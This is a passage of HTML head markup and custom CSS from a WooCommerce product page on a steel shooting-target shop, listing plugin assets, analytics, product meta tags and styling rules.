<link rel='stylesheet' id='swatches-and-photos-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://hangfasttargets.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.24.0' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://hangfasttargets.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.3.2' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://hangfasttargets.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.min.css?ver=3.9.0' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face {
    font-family:'WPMenuCart';
    src: url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot');
    src: url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot?#iefix') format('embedded-opentype'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff2') format('woff2'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff') format('woff'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.ttf') format('truetype'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.svg#WPMenuCart') format('svg');
    font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.min.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<style id='wcz-customizer-custom-css-inline-css'>
body.woocommerce.wcz-woocommerce ul.products li.product .price,
					body.wcz-woocommerce .products .product .price,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price__value,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price ins{color:#1e73be !important;}body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price del{color:rgba(30, 115, 190, 0.45);}body.woocommerce-cart .wc-proceed-to-checkout a.button.checkout-button{background-color:#dd3333 !important;color:#FFFFFF !important;}body.woocommerce-checkout #payment button#place_order{background-color:#dd3333 !important;color:#FFFFFF !important;}
</style>
<link rel='stylesheet' id='nickx-nfancybox-css-css' href='https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/fancybox.css?ver=1.5.1.5' media='all' />
<link rel='stylesheet' id='nickx-swiper-css-css' href='https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/swiper-bundle.min.css?ver=1.5.1.5' media='all' />
<link rel='stylesheet' id='nickx-front-css-css' href='https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/nickx-front.css?ver=1.5.1.5' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' media='' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://hangfasttargets.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='base-css' href='https://hangfasttargets.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://hangfasttargets.com/wp-content/uploads/bb-theme/skin-65a015daba04e.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://hangfasttargets.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-6ce6736e812920108060bdc9497bd1ba-css' href='//fonts.googleapis.com/css?family=Jost%3A400&#038;ver=6.8.3' media='all' />
<script src="https://hangfasttargets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hangfasttargets.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/hangfasttargets.com\/","extensions":[]};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.1" id="gd-core-js"></script>
<link rel="https://api.w.org/" href="https://hangfasttargets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hangfasttargets.com/wp-json/wp/v2/product/1300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hangfasttargets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://hangfasttargets.com/?p=1300' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hangfasttargets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhangfasttargets.com%2Fsteel-targets%2F8-inch-swinger-plate-short%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hangfasttargets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhangfasttargets.com%2Fsteel-targets%2F8-inch-swinger-plate-short%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://hangfasttargets.com/wp-admin/admin-ajax.php',
				search_term: '',
				callback: function() {}
			};
		</script>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-73293365-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="og:url" content="https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/" /><meta property="og:site_name" content="Hang Fast Targets" /><meta property="og:type" content="og:product" /><meta property="og:title" content="8 inch Swinger plate SHORT" /><meta property="og:image" content="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-1024x791.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="28.25" /><meta property="og:description" content="PLATE ONLY" /><meta property="og:availability" content="instock" /><style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#1a1a1a;color:#fff;border-color:#636363}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#fff}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#fff}.dgwt-wcas-loader-circular-path{stroke:#fff}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#fff}.dgwt-wcas-search-icon path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="wp-custom-css">
			/*-------TYPOGRAPHY-----------*/

.page-id-7 .select2-container--default .select2-selection--single {
    color: black !important;
    border: 1px solid #c4c4c4;
    background-color: #dadada;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #ddd !important;
}

.woocommerce-tabs ul.tabs li {
  background: #d0d0d0 !important;
}


h1,h2,h3,h4,h5,h6{
	text-transform:uppercase;
}
a,
.woocommerce .woocommerce-breadcrumb a, 
.woocommerce-page .woocommerce-breadcrumb a{
	color:#be0000;
}
.price{
	font-size:18px;
	font-weight:500;
}
a:focus,
a:hover {
color:#EF9A9A;
	outline: none;
	text-decoration: none;
}
label{
	font-size:18px!important;
}
select,input,textarea,
{
	font-size:18px!important;
	border-radius:0;
	border:1px solid #636363;
	background-color:#1a1a1a;
	color:#fff;
}
.uabb-adv-accordion-button-label:focus, 
.uabb-adv-accordion-button-label:active, 
.uabb-adv-accordion-button:focus, .uabb-adv-accordion-button:active, 
.uabb-adv-accordion-icon-wrap:focus, 
.uabb-adv-accordion-icon-wrap:active {
	outline: none;
}
/*-----HEADER---------------*/
.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, 
.search input.fl-search-input.form-control {
	font-size: 18px !important;
	background: #1a1a1a;
	border: 1px solid #636363;
	border-radius: 0px !important;
	-webkit-border-radius: 0px;
	-webkit-appearance: none;
	box-sizing: border-box;
	height: 40px;
	text-align:left;
}
.dgwt-wcas-search-wrapp {
	max-width: 100%;
}
.dgwt-wcas-ico-magnifier-handler {
   margin-bottom: 4px;
}
.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
    font-size: 20px;
    line-height: 20px;
    height: 20px;
}
.dgwt-wcas-search-icon {
   margin-left: auto;
}
.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow{
	left:40px;
}
.dgwt-wcas-search-form{
	left: -432px!important;
}



.menu > li > a:hover,
.menu > li > a:focus,
.menu > li:hover > .pp-has-submenu-container > a, 
.menu > li:focus > .pp-has-submenu-container > a,
.menu > li.current-menu-item > a,
.menu > li.current-menu-item > .pp-has-submenu-container > a.menu > li.current-menu-parent > div > a,
.pp-advanced-menu.off-canvas .menu li.current-menu-item a:hover, 
.pp-advanced-menu.off-canvas .menu li.current-menu-item .pp-has-submenu-container a {
   color:#be0000 !important;
}
.menu > li.current-menu-parent > div > a span.pp-menu-toggle::before {
   border-color:#be0000 !important;
}
/*---Media queries? Y/N---*/

/*-------NAVIGATION-------*/

/*---Media queries? Y/N---*/
.uabb-creative-menu .menu.uabb-creative-menu-horizontal ul.sub-menu > li a span.uabb-menu-toggle {
	float: none;
}
.uabb-creative-menu .sub-menu {
	background: #f2e2a9;
}

/*Border bottom menu Css*/

/*
*/
/*End of Border bottom menu Css*/

/*------------BUTTONS--------------*/
/*---Media queries? Y/N---*/
a.button,
span.fl-button-text,
span.uabb-button-text.uabb-creative-button-text,
.gform_button.button,
a.fl-button {
}
/*-------FOOTER-----------*/
/*---Media queries? Y/N---*/

.pp-form-error-message {
   position: absolute;
 bottom: 4px;
   font-size: 17px;
}	


footer ul li a,
#sidebarmenu ul li a,
.sidemenu ul li a {
	display: inline-block !important;
}
.footer-copy p {
	margin-bottom: 0px;
}
.footer-subs .pp-form-success-message p {
	margin-bottom: 0px;
}
.foot-menu .menu a{
	margin: 0 15px;
}


/*----------BB MODULES-----------*/
/*---
MODULE NAME
Description of section
Media queries? Y/N
---*/
.subscribe .pp-subscribe-form .pp-subscribe-form-inner .pp-form-button .fl-button-wrap a.fl-button:focus {
	color: #000000 !important;
	background: #000000;
}
/*-----PAGE SPECIFIC--------*/

.uabb-creative-menu ul li.current_page_parent ul.sub-menu li.current-menu-item a:hover span {
    color: #2d87d2 !important;
}
.fl-builder-content .uncat-text a {
    text-transform: uppercase;
}
.fl-theme-builder-woo-noties{
     margin-top: 50px;
     margin-bottom: 0px;
}
.signup-col .fl-row-content-wrap {
    position: relative;
    z-index: 1;
}
.product-text .pp-sub-heading {
    width: 420px;
    margin: 0 auto;
}
.uabb-woocommerce .woocommerce-loop-product__title {
    margin-top: 20px;
}
.shop-side ul {
    padding-left: 0;
}
.shop-side ul li{
    font-size:16px;
}
.searchandfilter h4 {
    font-size: 26px;
}
.shop-side ul li.sf-field-search label {
    width: 100%;
}
.shop-side ul li input[type="submit"]{
      padding: 10px 20px;
     background:#e16045 ;
}
.shop-side ul li input[type="submit"]:hover{
     background:#2c3555 ;
}
/*---  PAGE NAME: Home Description of section Media queries? Y ---*/

.single-prod table.variations tr td.value a.reset_variations {
     color: #ffffff;
}
.single-prod table.variations tr td.value a.reset_variations:hover {
     color: #cccccc;
}
.success .gform_wrapper textarea.small {
      height: 120px;
     width: 100%;
}
/*.table-responsive table,*/
.table-responsive th {
	width: 100%;
	text-align: center;
}
.table-responsive table,
.table-responsive td,
.table-responsive th {
	border: 2px solid #000;
}
.table-responsive td,
.table-responsive th {
	padding: 10px;
}
.terms h4,h4 {
font-size:24px;
}
.terms p span {
	text-transform: uppercase;
}
.submit-form select:focus {
	border-color: #333333!important;
}
.grav-for .pp-gf-content .pp-gf-inner .gform_wrapper .gform_body ul li.gfield_contains_required label.gfield_label span.gfield_required {
	color: #ffffff;
}
.grav-for .pp-gf-content .pp-gf-inner .gform_wrapper .gform_body ul li.gfield_error label.gfield_label span.gfield_required {
	color: #790000;
}
.single-prod .tinv-wraper.woocommerce.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button {
	color: #fff;
}
.single-prod .tinv-wraper.woocommerce.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:hover {
	color: #cccccc;
}
.tinv-wishlist .product-action {
	width: 200px;
	text-align: center;
}

/*---WooCommerce Header search---*/
form.dgwt-wcas-search-form {
      max-width: 100%;
     margin: 0 auto;
}
ul.products.columns-3 {
	padding-left: 0;
}


/*---------WooCommerce Button--------*/
.wc-variation-selection-needed {
	text-transform: uppercase;
}
.uabb-woocommerce ul.products {
	padding-left: 0px !important;
}
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce #respond input#submit, 
.woocommerce #content input.button, 
.woocommerce-page a.button,
 .woocommerce-page button.button, 
.woocommerce-page input.button,
 .woocommerce-page #respond input#submit, 
.woocommerce-page #content input.button, 
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button,
 a.added_to_cart.wc-forward, 
.prod-grid-styled .pp-add-to-cart a, 
.more-info a, #featur-prod .pp-add-to-cart a, 
.blog-comment input[type=submit] { 	
background-color: #be0000 !important;
color: #ffffff !important; 	
font-size: 18px !important;
	font-family:"Jost",sans-serif !important; 			
	font-weight:500 !important;
	text-transform: uppercase!important; 	
	text-align: center !important; 	
	border: 2px solid #be0000 !important; 	
	border-radius: 0px !important; 	
	padding: 12px 20px !important; 	
	line-height: 1.2 !important; 	
	margin-bottom: 5px; 	
	margin-left: 4px; 	
}
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce #content input.button:hover, 
.woocommerce-page a.button:hover, 
.woocommerce-page button.button:hover, 
.woocommerce-page input.button:hover, 
.woocommerce-page #respond input#submit:hover, 
.woocommerce-page #content input.button:hover, 
a.added_to_cart.wc-forward:hover, 
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button:hover, .prod-grid-styled .pp-add-to-cart a:hover, 
#featur-prod .pp-add-to-cart a:hover, 
.blog-comment input[type=submit]:hover { 	
background-color: #980204 !important; 	
border: 2px solid #980204 !important; 	
color: #ffffff !important;
 } 
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	color: #fff;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.fl-theme-builder-woo-notices,
.woocommerce-message {
	position: relative;
	z-index: 9;
}

.woocommerce div.product .woocommerce-tabs .panel h2, 
.woocommerce-page div.product .woocommerce-tabs .panel h2 {
	font-size: 30px;
}
/*---woocommerce cart Page---*/
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
	height: 45px;
}
a.checkout-button.button,
.woocommerce-page button.button {
	font-size: 18px !important;
	padding: 10px !important;
	line-height: normal;
}
.woocommerce .quantity .qty {
	width: 70px;
}
.prod-grid-styled .owl-dots {
	margin-top: 15px;
}
/*---Shop Product---*/

.uabb-woo-products-classic .uabb-woo-product-wrapper {
	background: #f2f2f2;
	padding: 10px;
}
.uabb-woocommerce .uabb-woo-products-summary-wrap {
	padding: 0;
}
h2.woocommerce-loop-product__title {
	font-size: 20px !important;
}
.woocommerce ul.products li.product .button {
	margin-top: 1em;
}
span.price span.woocommerce-Price-amount.amount {
	font-size: 20px;
	font-weight: 500;
}
.uabb-quick-view-btn {
	padding: 10px !important;
	margin: 0 0 19px 0px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin-right: 0px !important;
	padding: 10px;
}
.uabb-woo-products-classic .uabb-quick-view-btn {
	background: rgba(0, 0, 0, 0.84);
}
woocommerce .related ul.products li.product,
.woocommerce-page .related ul.products li.product {
	width: 25%;
}
section.related.products ul.products {
	padding-top: 0;
}
/*Shop breadcrumbs hover color*/

#shoplandBC .woocommerce-breadcrumb a:hover {
	color: #6eb845 !important;
}
/*End of Shop breadcrumbs hover color*/
/*Shop sidebar or footer category dropdown*/
.categorie .select2-container--default .select2-selection--single {
	border-radius: 50px !important;
	height: 40px !important;
	padding: 5px 10px;
}
.categorie .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 36px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
		color:#fff;
}
.select2-container--default .select2-results>.select2-results__options,
.select2-container--default .select2-selection--single{
	color:#fff;
	border: 1px solid #303030;
	 background-color: #212121;
}
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true] {
    background-color: #000;
}
.categorie .select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
	background-color: #be0000 !important;
	color: #ffffff !important;
}
.categorie select#cat {
	width: 100%;
	height: 40px;
	border: 1px solid #ccc;
	border-radius: 0px;
	padding: 0px 10px;
}
.woocommerce #payment h3, 
.woocommerce-page #payment h3 {
	padding: 0 0px;
}
/*End of Shop sidebar or footer category dropdown*/

div.woocommerce h2,
div.woocommerce h3 {
	font-size: 24px;
	text-transform: uppercase;
}
.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2 {
	font-size: 24px;
}
.woocommerce .related h2,
.woocommerce-page .related h2 {
	text-transform: uppercase;
	max-width: 100%;
	font-size: 50px;
}
.wc-pao-addon-name {
	display: block;
}
.fl-theme-builder-woo-notices {
	margin-top: 0px;
	margin-bottom: 0px;
}
.single-prod button.single_add_to_cart_button.button.alt {
	border-radius: 50px !important;
	border: 0px solid #ffffff !important;
	background-color: #ffffff !important;
	color: #000000 !important;
}
.single-prod form.cart label {
	color: #fff;
}
.single-prod button.single_add_to_cart_button.button.alt:hover {
	background-color: #3caea3 !important;
	border: 0px solid #ffffff !important;
	color: #ffffff !important;
}
.single-prod .wc-bookings-booking-form {
	border: 1px solid #ffffff;
}
.single-prod div.product-addon-totals {
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	color: #fff;
}
.single-prod .product-addon-totals ul li.wc-pao-subtotal-line p.price,
.single-prod p.wc-bookings-date-picker-timezone-block, 
.single-prod .form-field.form-field-wide ul.block-picker li {
	color: #fff;
}
.single-prod div.product-addon-totals .wc-pao-subtotal-line {
	border-top: 1px solid #ffffff;
}
.short p {
	color: #fff;
}
.single-prod .single_variation_wrap .woocommerce-variation .woocommerce-variation-price span.price span.woocommerce-Price-amount {
	color: #ffffff;
}
.woocommerce form .form-row input.input-text, 
.woocommerce-page form .form-row input.input-text, 
.woocommerce form .form-row textarea, 
.woocommerce-page form .form-row textarea, 
.woocommerce form .form-row select, 
.woocommerce-page form .form-row select, 
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce-page table.cart td.actions .coupon .input-text {
	height: 45px;
	font-size: 18px;
	line-height: 1.2;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.select2-container--default .select2-selection--single {
	border-radius: 0px !important;
	height: 40px !important;
	padding: 5px 10px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 36px !important;
}
.woocommerce form .form-row label {
	text-transform: capitalize;
}

/*Membership Css*/
#wpmem_login, 
#wpmem_reg, 
#wpmem_restricted_msg {
	max-width: 600px;
	margin: 20px auto;
}
#wpmem_login fieldset, 
#wpmem_reg fieldset {
	border: none;
	padding: 0;
	margin: 0px 0;
}
#wpmem_login, 
#wpmem_reg {
	padding: 10px !important;
}
#wpmem_login .div_text, 
#wpmem_reg .div_text, 
#wpmem_reg .div_textarea,
#wpmem_reg .div_select, 
#wpmem_reg .div_checkbox, 
#wpmem_reg .div_multiselect, 
#wpmem_reg .div_multicheckbox, 
#wpmem_reg .div_radio,
#wpmem_reg .div_image, 
#wpmem_reg .div_file, 
#wpmem_reg .div_url, 
#wpmem_reg .div_number, 
#wpmem_reg .div_date {
	width: 100% !important;
}
#wpmem_login .button_div, 
#wpmem_reg .button_div {
	width: 100%;
	padding: 6px 0;
	text-align: right;
}
#wpmem_login, #wpmem_reg {
	font-family: "Poppins",sans-serif !important;
	text-transform: capitalize;
}
#wpmem_reg legend {
	font-family: "Poppins",sans-serif !important;
	font-weight: 700 !important;
	text-transform: capitalize;
}
#wpmem_reg input[type=text] {
	border-radius: 0px;
}
.login .button_div input.buttons,
.register .button_div input.buttons, 
.login button.woocommerce-button.button.woocommerce-form-login__submit {
	font-size: 18px !important;
	border-radius: 50px;
	border: 0px solid #121212;
	background-color: #121212;
	color: #ffffff;
	text-transform: capitalize;
	text-align: center;
	padding: 12px 30px;
	line-height: 1.2;
	font-family: "Montserrat",sans-serif !important;
}
.login .button_div input.buttons:hover,
.register .button_div input.buttons:hover, 
.login button.woocommerce-button.button.woocommerce-form-login__submit:hover {
	background-color: #caae61;
	color: #121212;
}
.login .woocommerce form .form-row input.input-text {
	background: #fff;
	height: 45px;
	border-radius: 50px;
	font-size: 16px;
}
.login .woocommerce form.login {
	border-top: 1px solid #333333 !important;
	border: none;
	padding: 20px 0px;
	margin: 1em 0;
	border-radius: 50px;
}
.login .woocommerce form.login label, 
#wpmem_login label, 
#wpmem_reg label {
	color: #585858;
	text-transform: capitalize;
	font-size: 16px;
}
#wpmem_login legend, 
#wpmem_reg legend {
	border-bottom: 0px solid #212121;
	padding-bottom: 20px;
}
article.membership-content.access-restricted {
	padding: 50px 60px 50px 80px;
}
.woocommerce .wc-memberships-restriction-message {
	margin: 2em 0 -20px 0!important;
}


/*----events start------*/
.tribe-common-l-container.tribe-events-l-container {
    padding: 20px !important;
}
.tribe-events .tribe-events-c-ical__link:active, .tribe-events .tribe-events-c-ical__link:focus, .tribe-events .tribe-events-c-ical__link:hover {
    background-color: #000000;
}
.tribe-common .tribe-common-c-btn:focus, .tribe-common .tribe-common-c-btn:hover, .tribe-common a.tribe-common-c-btn:focus, .tribe-common a.tribe-common-c-btn:hover {
    background-color: #000000 !important;
}
.tribe-events .tribe-events-c-ical__link,
button.tribe-common-c-btn.tribe-events-c-search__button,
input#fl-comment-form-submit, 
a.tribe-events-gcal.tribe-events-button,
a.tribe-events-ical.tribe-events-button,button#tribe-tickets__tickets-buy{
    color: #ffffff !important;
    border: none !important;
    border-radius: 0px !important;
    font-size: 18px !important;
    padding: 12px 20px !important;
    text-transform: capitalize;
    font-family: "Jost",sans-serif;
    font-weight: 700 !important;
    background-color: #be0000 !important;
